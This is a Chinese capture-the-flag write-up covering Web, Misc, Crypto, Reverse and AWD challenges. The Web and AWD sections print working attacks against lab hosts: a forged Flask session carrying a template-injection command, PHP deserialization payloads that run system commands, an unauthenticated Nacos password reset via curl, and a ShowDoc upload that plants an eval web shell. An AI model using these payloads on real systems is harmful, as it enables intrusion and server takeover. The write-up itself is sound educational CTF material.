本来结束时发到了学校AheadSec的群里面了的,觉得这比赛没啥好外发WP的,但是有些师傅来问了,所以还是发一下吧。
文章目录
Web
签到:又一个计算题

计算器
扫目录能看到
/admin
路径

在
doCalc
的源码报错下面能看到获取了一个
username
参数
以及
secret_key

利用 https://github.com/noraj/flask-session-cookie-manager.git 生成payload
python3 flask_session.py encode -s 7Wt4VH26Pb -t '{"username":"{%print(((lipsum.__globals__.__builtins__.__import__(\"os\").popen(\"cat /root/runtime/flag.py\")).read()))%}"}'
得到
.eJwlykEKAyEMQNGrlMCAbnTfswwEp02HgJoQ46IMc_cK3f0H_4I5yHppBE-4NjXuHkKorGO2hHhWOUodiKuPydW5_8FNxRwx7CBjh5hUlPrSq_gjm4hnm925Uf7Ucib9rikmo_IOMcbthvsH50grQw.ZWWEtw.doCCqKuEePHIGvmlq0LVAUt3aDU
最后可直接获取flag
GET /admin HTTP/1.1
Host: kso7fdtw.lab.aqlab.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36 Edg/118.0.2088.61
Accept-Encoding: gzip, deflate, br
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Connection: close
DNT: 1
Upgrade-Insecure-Requests: 1
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: session=.eJwlykEKAyEMQNGrlMCAbnTfswwEp02HgJoQ46IMc_cK3f0H_4I5yHppBE-4NjXuHkKorGO2hHhWOUodiKuPydW5_8FNxRwx7CBjh5hUlPrSq_gjm4hnm925Uf7Ucib9rikmo_IOMcbthvsH50grQw.ZWWEtw.doCCqKuEePHIGvmlq0LVAUt3aDU
PHP反序列化
<?phperror_reporting(0);highlight_file(__FILE__);classevil{public$cmd;public$a;publicfunction__destruct(){if('VanZZZZY'===preg_replace('/;+/','VanZZZZY',preg_replace('/[A-Za-z_\(\)]+/','',$this->cmd))){eval($this->cmd.'givemegirlfriend!');}else{echo'nonono';}}}if(!preg_match('/^[Oa]:[\d]+|Array|Iterator|Object|List/i',$_GET['Pochy'])){unserialize($_GET['Pochy']);}else{echo'nonono';}
exp:
<?phpclassevil{public$cmd="eval(next(getallheaders()));__halt_compiler();";}$a=newSplStack();$a->push(newevil());$b=serialize($a);echo($b);
http://ywft1o9f.lab.aqlab.cn/?Pochy=C:8:%22SplStack%22:84:{i:6;:O:4:%22evil%22:1:{s:3:%22cmd%22;s:46:%22eval(next(getallheaders()));__halt_compiler();%22;}}
User-Agent: system('cat flag.php');
又一个PHP反序列化
链子
R::welcome()<-E::__invoke<-K::__call<-C::__get()<-A::__toString()<-H::welcome()
构造POP
<?phpclassA{public$hacker;publicfunction__toString(){echo$this->hacker->name;return"";}}classC{public$finish;publicfunction__get($value){$this->finish->hacker();echo'nonono';}}classE{public$hacker;publicfunction__invoke($parms1){echo$parms1;$this->hacker->welcome();}}classH{public$username="admin";publicfunction__destruct(){$this->welcome();}publicfunctionwelcome(){echo"welcome~ ".$this->username;}}classK{public$func;publicfunction__call($method,$args){call_user_func($this->func,'welcome');}}classR{public$method;public$args;publicfunctionwelcome(){if($this->key===true&&$this->finish1->name){if($this->finish->finish){call_user_func_array($this->method,$this->args);}}}}$H=newH();$A=newA();$C=newC();$K=newK();$E=newE();$R=newR();$R->method='syssystemtem';$R->args=['cat f*'];$E->hacker=$R;$K->func=$E;$K->func->hacker->key=True;$K->func->hacker->finish1->name=True;$K->func->hacker->finish->finish=True;$C->finish=$K;$A->hacker=$C;$H->username=$A;echoserialize($H);// O:1:"H":1:{s:8:"username";O:1:"A":1:{s:6:"hacker";O:1:"C":1:{s:6:"finish";O:1:"K":1:{s:4:"func";O:1:"E":1:{s:6:"hacker";O:1:"R":5:{s:6:"method";s:12:"syssystemtem";s:4:"args";a:1:{i:0;s:6:"cat f*";}s:3:"key";b:1;s:7:"finish1";O:8:"stdClass":1:{s:4:"name";b:1;}s:6:"finish";O:8:"stdClass":1:{s:6:"finish";b:1;}}}}}}}?>
双写绕过替换为空,非法传参绕过,并且因为对反序列化字符串有一次替换,原本的长度会有变化,手工修改长度
po[p.er=O:1:"H":1:{s:8:"username";O:1:"A":1:{s:6:"hacker";O:1:"C":1:{s:6:"finish";O:1:"K":1:{s:4:"func";O:1:"E":1:{s:6:"hacker";O:1:"R":5:{s:6:"method";s:6:"syssystemtem";s:4:"args";a:1:{i:0;s:6:"cat f*";}s:3:"key";b:1;s:7:"finish1";O:8:"stdClass":1:{s:4:"name";b:1;}s:6:"finish";O:8:"stdClass":1:{s:6:"finish";b:1;}}}}}}}
查看源码即可获得flag
Misc
这是邹节伦的桌面背景图
压缩包提取出来,指定解压这两张没有加密的图
双图盲水印
PS D:\Tools\Misc\BlindWaterMark> python .\bwmforpy3.py decode .\source.png .\result.png flag1.png
image<.\source.png>+ image(encoded)<.\result.png>-> watermark<flag1.png>
PS D:\Tools\Misc\BlindWaterMark>
压缩包密码:
Ctf-Game-Start
ctf{c5364cb0-882f-11ee-b421-000c29a4e4e5}
什么鬼?这是图片
每隔八个字节逆序
脚本简单处理即可
hexData =''withopen('resutl.png','rb')as f:
pngData =""
hexData =bytes.hex(f.read())for i inrange(0,len(hexData),16):
blockData = hexData[i:i+16][::-1]for j inrange(0,len(blockData),2):
byteData = blockData[j:j+2][::-1]
pngData += byteData
withopen('flag.png','wb')as f:
f.write(bytes.fromhex(pngData))

最终flag是CTF包裹
ctf{d77aa664-8834-11ee-a068-000c29a4e4e5}
五颜六色的图片
读RGB转ZIP,脚本简单处理
from PIL import Image
with Image.open('rgb.png')as img:
width, height = img.size
hexData =""for h inrange(height):for w inrange(width):
pix = img.getpixel((w, h))for p in pix:
hexData +='{:02x}'.format(p)withopen('flag.zip','wb')as f:
f.write(bytes.fromhex(hexData))
解压得到flag
ctf{1c7c3eec-8841-11ee-b9bf-000c29a4e4e5}
流量分析
tcp.stream eq 49

解压密码
PSC:\Users\Administrator\Downloads> php -r "var_dump(base64_decode('QzovZmxhZyhjdGZfZ2FtZSkuemlw'));"
Command line code:1:string(21)"C:/flag(ctf_game).zip"
hexData ="504b0304140001000000328875576f42da69350000002900000008000000666c61672e747874f0ffcbadf3f92591d9efa30772829a2c9dfc9e88c4eceac0ab03fa3f25e8aca42a6de2845121b58c6169f1c01b768dfc8bede44c06504b01023f00140001000000328875576f42da693500000029000000080024000000000000002000000000000000666c61672e7478740a002000000000000100180069c39454591cda0100000000000000000000000000000000504b050600000000010001005a0000005b0000000000316263646666353739633436"withopen('flag111.zip','wb')as f:
f.write(bytes.fromhex(hexData))
解压得到flag
ctf{87bb9ae4-884c-11ee-9329-000c29a4e4e5}
你会解码吗?
查看源码
URL解码得到
Quoted-printable
编码
解码得到社会主义核心价值观编码
然后社会主义核心价值观解码得到ASCII
>>>''.join([chr(int(i))for i in'102,108,97,103,123,74,110,76,88,121,112,71,52,53,95,48,98,105,77,48,51,125'.split(',')])'flag{JnLXypG45_0biM03}'
Cryptography
参考 : https://blog.csdn.net/qq_47875210/article/details/127576150
然后flag一直交不对
即可拿到flag
Reverse
xor
加密过程是对上一个字符进行异或
exp
enc =[0x66,0x0A,0x6B,0x0C,0x77,0x26,0x4F,0x2E,0x40,0x11,0x78,0x0D,0x5A,0x3B,0x55,0x11,0x70,0x19,0x46,0x1F,0x76,0x22,0x4D,0x23,0x44,0x0E,0x67,0x06,0x68,0x0F,0x47,0x32,0x4F]
flag =''for i inrange(len(enc)-1,0,-1):
enc[i]^= enc[i-1]
flag +=chr(enc[i])print('f'+flag[::-1])# flag{QianQiuWanDai_YiTongJiangHu}
init
使用IDA打开发现异或
在compara中找到密文
exp:
enc =[0x66,0x6D,0x63,0x64,0x7F,0x56,0x69,0x6A,0x6D,0x7D,0x62,0x62,0x62,0x6A,0x51,0x7D,0x65,0x7F,0x4D,0x71,0x71,0x73,0x79,0x65,0x7D,0x46,0x77,0x7A,0x75,0x73,0x21,0x62]for i inrange(len(enc)):print(chr(enc[i]^ i), end='')# flag{Something_run_before_main?}
AWD
漏洞挖掘–签到题
修改nacos密码
curl-d"username=nacos1&newPassword=123456"-X PUT http://glkb-qkj2.aqlab.cn/nacos/v1/auth/users
登录直接拿flag
开胃小菜
Ruoyi 后台 远程加载jar包拿shell
参考 https://github.com/lz2y/yaml-payload-for-ruoyi
老day装新酒
POST /showdoc/index.php?s=/home/page/uploadImg HTTP/1.1
Host: u4py83-eo3.aqlab.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: multipart/form-data; boundary=--------------------------921378126371623762173617
Content-Length: 268
----------------------------921378126371623762173617
Content-Disposition: form-data; name="editormd-image-file"; filename="test.<>php"
Content-Type: text/plain
<?php echo '123_test';@eval($_GET[cmd])?>
----------------------------921378126371623762173617--
